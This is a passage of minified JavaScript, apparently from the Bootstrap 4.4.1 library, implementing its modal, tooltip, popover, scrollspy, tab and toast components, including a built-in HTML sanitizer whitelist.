o=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(o)}else this._hideModal()}}},vt.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return p(e).off(bt)}),p(document).off(kt.FOCUSIN),p.removeData(this._element,wt),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},vt.handleUpdate=function(){this._adjustDialog()},vt._getConfig=function(e){return e=s({},Et,{},e),f.typeCheckConfig(yt,e,St),e},vt._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=p.Event(kt.HIDE_PREVENTED);if(p(this._element).trigger(t),t.defaultPrevented)return;this._element.classList.add(qt);var i=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,function(){e._element.classList.remove(qt)}).emulateTransitionEnd(i),this._element.focus()}else this.hide()},vt._showElement=function(e){var t=this,i=p(this._element).hasClass(Tt),n=this._dialog?this._dialog.querySelector(".modal-body"):null;function o(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,p(t._element).trigger(A)}this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),p(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&f.reflow(this._element),p(this._element).addClass(xt),this._config.focus&&this._enforceFocus();var A=p.Event(kt.SHOWN,{relatedTarget:e});if(i){var s=f.getTransitionDurationFromElement(this._dialog);p(this._dialog).one(f.TRANSITION_END,o).emulateTransitionEnd(s)}else o()},vt._enforceFocus=function(){var t=this;p(document).off(kt.FOCUSIN).on(kt.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===p(t._element).has(e.target).length&&t._element.focus()})},vt._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?p(this._element).on(kt.KEYDOWN_DISMISS,function(e){27===e.which&&t._triggerBackdropTransition()}):this._isShown||p(this._element).off(kt.KEYDOWN_DISMISS)},vt._setResizeEvent=function(){var t=this;this._isShown?p(window).on(kt.RESIZE,function(e){return t.handleUpdate(e)}):p(window).off(kt.RESIZE)},vt._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){p(document.body).removeClass(It),e._resetAdjustments(),e._resetScrollbar(),p(e._element).trigger(kt.HIDDEN)})},vt._removeBackdrop=function(){this._backdrop&&(p(this._backdrop).remove(),this._backdrop=null)},vt._showBackdrop=function(e){var t=this,i=p(this._element).hasClass(Tt)?Tt:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",i&&this._backdrop.classList.add(i),p(this._backdrop).appendTo(document.body),p(this._element).on(kt.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&t._triggerBackdropTransition()}),i&&f.reflow(this._backdrop),p(this._backdrop).addClass(xt),!e)return;if(!i)return void e();var n=f.getTransitionDurationFromElement(this._backdrop);p(this._backdrop).one(f.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){p(this._backdrop).removeClass(xt);var o=function(){t._removeBackdrop(),e&&e()};if(p(this._element).hasClass(Tt)){var A=f.getTransitionDurationFromElement(this._backdrop);p(this._backdrop).one(f.TRANSITION_END,o).emulateTransitionEnd(A)}else o()}else e&&e()},vt._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},vt._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},vt._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},vt._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var e=[].slice.call(document.querySelectorAll(Dt)),t=[].slice.call(document.querySelectorAll(Lt));p(e).each(function(e,t){var i=t.style.paddingRight,n=p(t).css("padding-right");p(t).data("padding-right",i).css("padding-right",parseFloat(n)+o._scrollbarWidth+"px")}),p(t).each(function(e,t){var i=t.style.marginRight,n=p(t).css("margin-right");p(t).data("margin-right",i).css("margin-right",parseFloat(n)-o._scrollbarWidth+"px")});var i=document.body.style.paddingRight,n=p(document.body).css("padding-right");p(document.body).data("padding-right",i).css("padding-right",parseFloat(n)+this._scrollbarWidth+"px")}p(document.body).addClass(It)},vt._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Dt));p(e).each(function(e,t){var i=p(t).data("padding-right");p(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(Lt));p(t).each(function(e,t){var i=p(t).data("margin-right");void 0!==i&&p(t).css("margin-right",i).removeData("margin-right")});var i=p(document.body).data("padding-right");p(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},vt._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},zt._jQueryInterface=function(i,n){return this.each(function(){var e=p(this).data(wt),t=s({},Et,{},p(this).data(),{},"object"==_typeof(i)&&i?i:{});if(e||(e=new zt(this,t),p(this).data(wt,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})},A(zt,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Et}}]),zt);function zt(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}p(document).on(kt.CLICK_DATA_API,'[data-toggle="modal"]',function(e){var t,i=this,n=f.getSelectorFromElement(this);n&&(t=document.querySelector(n));var o=p(t).data(wt)?"toggle":s({},p(t).data(),{},p(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var A=p(t).one(kt.SHOW,function(e){e.isDefaultPrevented()||A.one(kt.HIDDEN,function(){p(i).is(":visible")&&i.focus()})});Mt._jQueryInterface.call(p(t),o,this)}),p.fn[yt]=Mt._jQueryInterface,p.fn[yt].Constructor=Mt,p.fn[yt].noConflict=function(){return p.fn[yt]=Ct,Mt._jQueryInterface};var Ot=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Qt=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,_t=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Pt(e,A,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var i=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(A),r=[].slice.call(i.body.querySelectorAll("*")),n=function(e){var t=r[e],i=t.nodeName.toLowerCase();if(-1===s.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t),"continue";var n=[].slice.call(t.attributes),o=[].concat(A["*"]||[],A[i]||[]);n.forEach(function(e){!function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===Ot.indexOf(i)||Boolean(e.nodeValue.match(Qt)||e.nodeValue.match(_t));for(var n=t.filter(function(e){return e instanceof RegExp}),o=0,A=n.length;o<A;o++)if(i.match(n[o]))return 1}(e,o)&&t.removeAttribute(e.nodeName)})},o=0,a=r.length;o<a;o++)n(o);return i.body.innerHTML}var Nt,Kt="tooltip",jt="bs.tooltip",Ut="."+jt,Jt=p.fn[Kt],Rt="bs-tooltip",Ht=new RegExp("(^|\\s)"+Rt+"\\S+","g"),Bt=["sanitize","whiteList","sanitizeFn"],Gt={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ft={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Yt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Wt="show",Zt={HIDE:"hide"+Ut,HIDDEN:"hidden"+Ut,SHOW:"show"+Ut,SHOWN:"shown"+Ut,INSERTED:"inserted"+Ut,CLICK:"click"+Ut,FOCUSIN:"focusin"+Ut,FOCUSOUT:"focusout"+Ut,MOUSEENTER:"mouseenter"+Ut,MOUSELEAVE:"mouseleave"+Ut},Xt="fade",$t="show",Vt="hover",ei="focus",ti=((Nt=ii.prototype).enable=function(){this._isEnabled=!0},Nt.disable=function(){this._isEnabled=!1},Nt.toggleEnabled=function(){this._isEnabled=!this._isEnabled},Nt.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=p(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(p(this.getTipElement()).hasClass($t))return void this._leave(null,this);this._enter(null,this)}},Nt.dispose=function(){clearTimeout(this._timeout),p.removeData(this.element,this.constructor.DATA_KEY),p(this.element).off(this.constructor.EVENT_KEY),p(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&p(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},Nt.show=function(){var t=this;if("none"===p(this.element).css("display"))throw new Error("Please use show on visible elements");var e=p.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){p(this.element).trigger(e);var i=f.findShadowRoot(this.element),n=p.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!n)return;var o=this.getTipElement(),A=f.getUID(this.constructor.NAME);o.setAttribute("id",A),this.element.setAttribute("aria-describedby",A),this.setContent(),this.config.animation&&p(o).addClass(Xt);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,r=this._getAttachment(s);this.addAttachmentClass(r);var a=this._getContainer();p(o).data(this.constructor.DATA_KEY,this),p.contains(this.element.ownerDocument.documentElement,this.tip)||p(o).appendTo(a),p(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Ve(this.element,o,this._getPopperConfig(r)),p(o).addClass($t),"ontouchstart"in document.documentElement&&p(document.body).children().on("mouseover",null,p.noop);var l=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,p(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(p(this.tip).hasClass(Xt)){var c=f.getTransitionDurationFromElement(this.tip);p(this.tip).one(f.TRANSITION_END,l).emulateTransitionEnd(c)}else l()}},Nt.hide=function(e){function t(){i._hoverState!==Wt&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),p(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var i=this,n=this.getTipElement(),o=p.Event(this.constructor.Event.HIDE);if(p(this.element).trigger(o),!o.isDefaultPrevented()){if(p(n).removeClass($t),"ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),this._activeTrigger.click=!1,this._activeTrigger[ei]=!1,this._activeTrigger[Vt]=!1,p(this.tip).hasClass(Xt)){var A=f.getTransitionDurationFromElement(n);p(n).one(f.TRANSITION_END,t).emulateTransitionEnd(A)}else t();this._hoverState=""}},Nt.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},Nt.isWithContent=function(){return Boolean(this.getTitle())},Nt.addAttachmentClass=function(e){p(this.getTipElement()).addClass(Rt+"-"+e)},Nt.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},Nt.setContent=function(){var e=this.getTipElement();this.setElementContent(p(e.querySelectorAll(".tooltip-inner")),this.getTitle()),p(e).removeClass(Xt+" "+$t)},Nt.setElementContent=function(e,t){"object"!=_typeof(t)||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=Pt(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?p(t).parent().is(e)||e.empty().append(t):e.text(p(t).text())},Nt.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},Nt._getPopperConfig=function(e){var t=this;return s({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},{},this.config.popperConfig)},Nt._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,{},t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},Nt._getContainer=function(){return!1===this.config.container?document.body:f.isElement(this.config.container)?p(this.config.container):p(document).find(this.config.container)},Nt._getAttachment=function(e){return Ft[e.toUpperCase()]},Nt._setListeners=function(){var n=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)p(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(e){return n.toggle(e)});else if("manual"!==e){var t=e===Vt?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,i=e===Vt?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT;p(n.element).on(t,n.config.selector,function(e){return n._enter(e)}).on(i,n.config.selector,function(e){return n._leave(e)})}}),this._hideModalHandler=function(){n.element&&n.hide()},p(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},Nt._fixTitle=function(){var e=_typeof(this.element.getAttribute("data-original-title"));!this.element.getAttribute("title")&&"string"==e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},Nt._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?ei:Vt]=!0),p(t.getTipElement()).hasClass($t)||t._hoverState===Wt?t._hoverState=Wt:(clearTimeout(t._timeout),t._hoverState=Wt,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Wt&&t.show()},t.config.delay.show):t.show())},Nt._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?ei:Vt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},Nt._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},Nt._getConfig=function(e){var t=p(this.element).data();return Object.keys(t).forEach(function(e){-1!==Bt.indexOf(e)&&delete t[e]}),"number"==typeof(e=s({},this.constructor.Default,{},t,{},"object"==_typeof(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),f.typeCheckConfig(Kt,e,this.constructor.DefaultType),e.sanitize&&(e.template=Pt(e.template,e.whiteList,e.sanitizeFn)),e},Nt._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},Nt._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(Ht);null!==t&&t.length&&e.removeClass(t.join(""))},Nt._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},Nt._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(p(e).removeClass(Xt),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},ii._jQueryInterface=function(i){return this.each(function(){var e=p(this).data(jt),t="object"==_typeof(i)&&i;if((e||!/dispose|hide/.test(i))&&(e||(e=new ii(this,t),p(this).data(jt,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},A(ii,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return Yt}},{key:"NAME",get:function(){return Kt}},{key:"DATA_KEY",get:function(){return jt}},{key:"Event",get:function(){return Zt}},{key:"EVENT_KEY",get:function(){return Ut}},{key:"DefaultType",get:function(){return Gt}}]),ii);function ii(e,t){if(void 0===Ve)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}p.fn[Kt]=ti._jQueryInterface,p.fn[Kt].Constructor=ti,p.fn[Kt].noConflict=function(){return p.fn[Kt]=Jt,ti._jQueryInterface};var ni="popover",oi="bs.popover",Ai="."+oi,si=p.fn[ni],ri="bs-popover",ai=new RegExp("(^|\\s)"+ri+"\\S+","g"),li=s({},ti.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ci=s({},ti.DefaultType,{content:"(string|element|function)"}),di={HIDE:"hide"+Ai,HIDDEN:"hidden"+Ai,SHOW:"show"+Ai,SHOWN:"shown"+Ai,INSERTED:"inserted"+Ai,CLICK:"click"+Ai,FOCUSIN:"focusin"+Ai,FOCUSOUT:"focusout"+Ai,MOUSEENTER:"mouseenter"+Ai,MOUSELEAVE:"mouseleave"+Ai},ui=function(e){function n(){return e.apply(this,arguments)||this}var t,i;i=e,(t=n).prototype=Object.create(i.prototype),(t.prototype.constructor=t).__proto__=i;var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.addAttachmentClass=function(e){p(this.getTipElement()).addClass(ri+"-"+e)},o.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},o.setContent=function(){var e=p(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},o._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},o._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(ai);null!==t&&0<t.length&&e.removeClass(t.join(""))},n._jQueryInterface=function(i){return this.each(function(){var e=p(this).data(oi),t="object"==_typeof(i)?i:null;if((e||!/dispose|hide/.test(i))&&(e||(e=new n(this,t),p(this).data(oi,e)),"string"==typeof i)){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},A(n,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return li}},{key:"NAME",get:function(){return ni}},{key:"DATA_KEY",get:function(){return oi}},{key:"Event",get:function(){return di}},{key:"EVENT_KEY",get:function(){return Ai}},{key:"DefaultType",get:function(){return ci}}]),n}(ti);p.fn[ni]=ui._jQueryInterface,p.fn[ni].Constructor=ui,p.fn[ni].noConflict=function(){return p.fn[ni]=si,ui._jQueryInterface};var hi,pi="scrollspy",fi="bs.scrollspy",gi="."+fi,mi=p.fn[pi],vi={offset:10,method:"auto",target:""},yi={offset:"number",method:"string",target:"(string|element)"},wi={ACTIVATE:"activate"+gi,SCROLL:"scroll"+gi,LOAD_DATA_API:"load"+gi+".data-api"},bi="active",Ci=".nav, .list-group",Ei=".nav-link",Si=".list-group-item",ki="position",Ii=((hi=Ti.prototype).refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":ki,o="auto"===this._config.method?e:this._config.method,A=o===ki?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,i=f.getSelectorFromElement(e);if(i&&(t=document.querySelector(i)),t){var n=t.getBoundingClientRect();if(n.width||n.height)return[p(t)[o]().top+A,i]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},hi.dispose=function(){p.removeData(this._element,fi),p(this._scrollElement).off(gi),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},hi._getConfig=function(e){if("string"!=typeof(e=s({},vi,{},"object"==_typeof(e)&&e?e:{})).target){var t=p(e.target).attr("id");t||(t=f.getUID(pi),p(e.target).attr("id",t)),e.target="#"+t}return f.typeCheckConfig(pi,e,yi),e},hi._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},hi._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},hi._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},hi._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}},hi._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),i=p([].slice.call(document.querySelectorAll(e.join(","))));i.hasClass("dropdown-item")?(i.closest(".dropdown").find(".dropdown-toggle").addClass(bi),i.addClass(bi)):(i.addClass(bi),i.parents(Ci).prev(Ei+", "+Si).addClass(bi),i.parents(Ci).prev(".nav-item").children(Ei).addClass(bi)),p(this._scrollElement).trigger(wi.ACTIVATE,{relatedTarget:t})},hi._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(bi)}).forEach(function(e){return e.classList.remove(bi)})},Ti._jQueryInterface=function(t){return this.each(function(){var e=p(this).data(fi);if(e||(e=new Ti(this,"object"==_typeof(t)&&t),p(this).data(fi,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},A(Ti,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"Default",get:function(){return vi}}]),Ti);function Ti(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+Ei+","+this._config.target+" "+Si+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,p(this._scrollElement).on(wi.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}p(window).on(wi.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var i=p(e[t]);Ii._jQueryInterface.call(i,i.data())}}),p.fn[pi]=Ii._jQueryInterface,p.fn[pi].Constructor=Ii,p.fn[pi].noConflict=function(){return p.fn[pi]=mi,Ii._jQueryInterface};var xi,qi="bs.tab",Di="."+qi,Li=p.fn.tab,Mi={HIDE:"hide"+Di,HIDDEN:"hidden"+Di,SHOW:"show"+Di,SHOWN:"shown"+Di,CLICK_DATA_API:"click"+Di+".data-api"},zi="active",Oi=".active",Qi="> li > .active",_i=((xi=Pi.prototype).show=function(){var i=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&p(this._element).hasClass(zi)||p(this._element).hasClass("disabled"))){var e,n,t=p(this._element).closest(".nav, .list-group")[0],o=f.getSelectorFromElement(this._element);if(t){var A="UL"===t.nodeName||"OL"===t.nodeName?Qi:Oi;n=(n=p.makeArray(p(t).find(A)))[n.length-1]}var s=p.Event(Mi.HIDE,{relatedTarget:this._element}),r=p.Event(Mi.SHOW,{relatedTarget:n});if(n&&p(n).trigger(s),p(this._element).trigger(r),!r.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(e=document.querySelector(o)),this._activate(this._element,t);var a=function(){var e=p.Event(Mi.HIDDEN,{relatedTarget:i._element}),t=p.Event(Mi.SHOWN,{relatedTarget:n});p(n).trigger(e),p(i._element).trigger(t)};e?this._activate(e,e.parentNode,a):a()}}},xi.dispose=function(){p.removeData(this._element,qi),this._element=null},xi._activate=function(e,t,i){function n(){return o._transitionComplete(e,A,i)}var o=this,A=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?p(t).children(Oi):p(t).find(Qi))[0],s=i&&A&&p(A).hasClass("fade");if(A&&s){var r=f.getTransitionDurationFromElement(A);p(A).removeClass("show").one(f.TRANSITION_END,n).emulateTransitionEnd(r)}else n()},xi._transitionComplete=function(e,t,i){if(t){p(t).removeClass(zi);var n=p(t.parentNode).find("> .dropdown-menu .active")[0];n&&p(n).removeClass(zi),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(p(e).addClass(zi),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),f.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&p(e.parentNode).hasClass("dropdown-menu")){var o=p(e).closest(".dropdown")[0];if(o){var A=[].slice.call(o.querySelectorAll(".dropdown-toggle"));p(A).addClass(zi)}e.setAttribute("aria-expanded",!0)}i&&i()},Pi._jQueryInterface=function(i){return this.each(function(){var e=p(this),t=e.data(qi);if(t||(t=new Pi(this),e.data(qi,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},A(Pi,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),Pi);function Pi(e){this._element=e}p(document).on(Mi.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),_i._jQueryInterface.call(p(this),"show")}),p.fn.tab=_i._jQueryInterface,p.fn.tab.Constructor=_i,p.fn.tab.noConflict=function(){return p.fn.tab=Li,_i._jQueryInterface};var Ni,Ki="toast",ji="bs.toast",Ui="."+ji,Ji=p.fn[Ki],Ri={CLICK_DISMISS:"click.dismiss"+Ui,HIDE:"hide"+Ui,HIDDEN:"hidden"+Ui,SHOW:"show"+Ui,SHOWN:"shown"+Ui},Hi="show",Bi="showing",Gi={animation:"boolean",autohide:"boolean",delay:"number"},Fi={animation:!0,autohide:!0,delay:500},Yi=((Ni=Wi.prototype).show=function(){var e=this,t=p.Event(Ri.SHOW);if(p(this._element).trigger(t),!t.isDefaultPrevented()){this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove(Bi),e._element.classList.add(Hi),p(e._element).trigger(Ri.SHOWN),e._config.autohide&&(e._timeout=setTimeout(function(){e.hide()},e._config.delay))};if(this._element.classList.remove("hide"),f.reflow(this._element),this._element.classList.add(Bi),this._config.animation){var n=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,i).emulateTransitionEnd(n)}else i()}},Ni.hide=function(){if(this._element.classList.contains(Hi)){var e=p.Event(Ri.HIDE);p(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},Ni.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Hi)&&this._element.classList.remove(Hi),p(this._element).off(Ri.CLICK_DISMISS),p.removeData(this._element,ji),this._element=null,this._config=null},Ni._getConfig=function(e){return e=s({},Fi,{},p(this._element).data(),{},"object"==_typeof(e)&&e?e:{}),f.typeCheckConfig(Ki,e,this.constructor.DefaultType),e},Ni._setListeners=function(){var e=this;p(this._element).on(Ri.CLICK_DISMISS,'[data-dismiss="toast"]',function(){return e.hide()})},Ni._close=function(){function e(){t._element.classList.add("hide"),p(t._element).trigger(Ri.HIDDEN)}var t=this;if(this._element.classList.remove(Hi),this._config.animation){var i=f.getTransitionDurationFromElement(this._element);p(this._element).one(f.TRANSITION_END,e).emulateTransitionEnd(i)}else e()},Wi._jQueryInterface=function(i){return this.each(function(){var e=p(this),t=e.data(ji);if(t||(t=new 